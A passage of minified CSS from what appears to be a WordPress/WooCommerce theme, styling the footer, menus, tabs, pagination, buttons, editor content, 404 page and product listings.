.woocommerce-MyAccount-navigation-link .footerContainer a{background:0 0;border:1px solid #666}.editorContent form .footerContainer input:hover[type=submit],.footerContainer .btn-cart:hover,.footerContainer .btn-main-sm:hover,.footerContainer .btn-main:hover,.footerContainer .editorContent form input:hover[type=submit],.footerContainer .gform_next_button:hover,.footerContainer .gform_previous_button:hover,.footerContainer .gform_submit_button:hover,.footerContainer .thumb-button:hover,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a:hover{background:#3f4042}.footer{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footer{margin-left:.9375em;margin-right:.9375em}}.footer-note{float:right;font-size:.75em;margin:0 0 -.83333em}.footer-division-logo,.footer-logo{display:block;max-width:82.35294%;margin:0 auto}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.25em}.footer-nav{font-size:.75em;line-height:1.16667em;padding:10px 0}.footer-nav .toggle{border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}@media screen and (min-width:768px){.footer-nav .toggle{display:none}}.footer-nav .toggle button{position:absolute;top:0;right:0;width:30px;height:30px;opacity:1;text-indent:-9999px}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footer-nav .menu-item{padding:0;margin:0}.footer-nav .menu-item-link{font-weight:700;text-transform:uppercase;display:block;margin:.41667em 0 .83333em}.footer-nav .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block}.footer-nav .menu .menu .menu-item-link{font-weight:300;text-transform:none}.footer-nav .menu .menu .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#fff;color:#58595c;padding-top:.3125em;padding-bottom:.3125em}.footerBottomContainer a{font-weight:300}.footerBottomContainer a:hover{color:#9fd9f1}.footerBottom{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBottom{margin-left:.9375em;margin-right:.9375em}}.footerBottom-logo{padding:.3125em 0;display:block}.footerBottom-logo img{height:1.875em;display:block;margin:0 auto}.footerBottom-note{font-size:.75em;line-height:1.16667em}.footerBottom-menu{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footerBottom-menu .menu-item{line-height:1;margin:2px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:12px;display:block}@media screen and (max-width:767.49px){.footerBottom-menu .menu-items{margin:5px 0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:5px;text-align:center}}.footerMobileSocialsContainer{display:none;border:1px solid #fff;border-width:1px 0}.footerMobileSocials{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;border:none}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerMobileSocials{margin-left:.9375em;margin-right:.9375em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.25em;border-left:4px solid #fff}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em .7em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:0 0}.footerMobileSocials-socials .social-link .social-icon:after{color:#fff;font-size:1.4em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:991.49px){.footer-right{width:84.74576%}}@media screen and (max-width:767.49px){.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;border:none;padding-left:0;padding-right:0}.footerContainer{padding:.875em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-note{float:none;margin:.83333em 0;text-align:center}.footer-nav{font-size:.875em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:4px 0;margin:0;width:auto;border:none;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:3px;font-size:1em;line-height:1.28571em;width:2.14286em;padding:.57143em;cursor:pointer;text-align:center;height:33px;background:0 0;background-color:#fafafa;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 0;margin:0;font-weight:400}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 0;font-weight:300}.footerMobileSocialsContainer{display:block;border-top:4px solid #fff}.footerMobileSocials-socials{border:none}.footerBottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #eee}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem.active,.tabs-navItem:hover{background:#58595c;border-color:#58595c}.tabs-navItem.active .tabs-navItem-link,.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#58595c}.tabs-navItem-link{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.5em 0 .6875em}.tabs-navItem-link>span{font-size:1.25em;font-weight:700;line-height:1.3em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.375em;position:relative;min-height:1.375em;line-height:1.5em;background:0 0;border:none}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.875em;content:' ';display:block;color:#fff;background:#58595c;width:1.57143em;height:1.57143em;line-height:1.71429em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-content{display:block;padding:0 0 0 2.375em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8125em;content:"";display:inline-block;vertical-align:middle;color:#fff;background:#58595c;width:1.69231em;height:1.69231em;text-align:center;margin:0 1.23077em 0 0;line-height:1.84615em}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:4.25em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0;margin:0 0 1.25em}.hideShowContent.indented{margin-left:7.125em}.hideShowContent .indented{margin-left:7.125em}.hideShowContent+.indented{margin-left:7.125em;margin-top:1.25em}.contentContainer{position:relative;background:#fff;padding:0;min-width:960px}@media screen and (max-width:767.49px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:0 0 3.75em;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;line-height:1.625em;display:inline-block;vertical-align:middle;padding:.375em 1.125em;color:#58595c;text-decoration:none}@media screen and (max-width:767.49px){.pagination-links .page-numbers{font-size:16px;padding:.1875em .5em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:rgba(88,89,92,.6);color:#fff;font-weight:600}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{color:rgba(88,89,92,.6)}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.375;color:inherit;text-align:inherit}.editorContent button{background-color:transparent}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#58595c}.editorContent .btn-plain:hover{color:#3f4042}.editorContent .btn-cart,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .btn-main:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .thumb-button:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#3f4042}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#3f4042}.editorContent .btn-ico:hover>span.ico{background:#3f4042}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.375em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.375em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 .91667em}.editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.5em 0}.editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.36667em 0}.editorContent h4{font-size:1em;font-weight:600;margin:.1375em 0}.editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{color:inherit;font-weight:inherit}.editorContent li{display:list-item;list-style:inherit}.editorContent ul{list-style:disc outside;margin-left:1em}.editorContent ol{list-style:decimal outside;margin-left:1em}.editorContent ol ul,.editorContent ul ul{list-style-type:circle}.editorContent ol ol ul,.editorContent ol ul ul,.editorContent ul ol ul,.editorContent ul ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.625em;margin-bottom:.625em}.editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:1em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.5em}.faqList{list-style:none;padding:0;margin:1em 0}.faqList>li{list-style:none;padding:.75em 0 0;margin:0 0 .75em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:6.25em}.error404-banner{background:#eee;padding:2.625em 0;margin:0 0 2.5em}.error404-banner h1{font-size:2.1875em;font-weight:400;line-height:1}.error404-content{font-size:1.5em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#125f7f;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.625em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:2.125em;padding:0 .9375em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.375}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .thumb-button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:6.25em;text-align:center}.woocommerce .order_details td.product-image{width:6.25em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.75em;height:3.75em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#125f7f}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767.49px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.625em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:inherit;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.375em;right:.375em;z-index:4;background-color:#eee;border:1px solid 